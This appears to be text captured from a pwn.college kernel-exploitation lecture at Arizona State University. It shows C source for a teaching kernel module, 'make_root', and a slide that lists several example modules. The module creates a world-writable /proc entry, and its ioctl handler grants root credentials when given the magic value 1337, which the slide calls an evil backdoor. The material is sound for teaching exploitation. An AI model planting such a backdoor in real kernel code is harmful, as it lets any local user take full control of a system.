 static int device_open(struct inode *inode, struct file *filp)
{
printk(KERN_ALERT "Device opened.");
return 0;
}
static int device_release(struct inode *inode, struct file *filp)
{
printk(KERN_ALERT "Device closed.");
return 0;
}
static ssize_t device_read(struct file *filp, char *buffer, size_t length, loff_t *offset)
{
return -EINVAL;
}
static ssize_t device_write(struct file *filp, const char *buf, size_t len, loff_t *off)
{
return -EINVAL;
}
static long device_ioctl(struct file *filp, unsigned int ioctl_num, unsigned long ioctl_param)
{
printk(KERN_ALERT "Got ioctl argument %d!", ioctl_num);
if (ioctl_num == 1337)
{
printk(KERN_ALERT "Granting root access!");
commit_creds(prepare_kernel_cred(NULL));
}
return 0;
}
static struct file_operations fops = {
.read = device_read,
.write = device_write,
.compat_ioctl = device_ioctl,
.open = device_open,
.release = device_release
};
struct proc_dir_entry *proc_entry = NULL;
int init_module(void)
{
proc_entry = proc_create("pwn-college-root", 0666, NULL, &fops);
return 0;
}
void cleanup_module(void)
{
if (proc_entry) proc_remove(proc_entry);
}
yans@ramoth ~/pwn/kernel $
[ ramoth | 1-$ kernel 2*$ kernel ]
ASU
ARIZONA STATE
UNIVERSITY
Join GitHub today
pwn.college helper environment for kernel
development and exploitation
Fantastic Kernel Modules and Where to Find Them
Let's play with some kernel modules!
hello_log: demonstrates the simplest possible kernel module
hello_dev_char: demonstrates a module exposing a /dev character device
hello_ioctl: exposes a /dev device with ioctl interface
hello_proc_char: exposes a /proc device
make_root: exposes a /proc device with ioctl interface and an evil backdoor!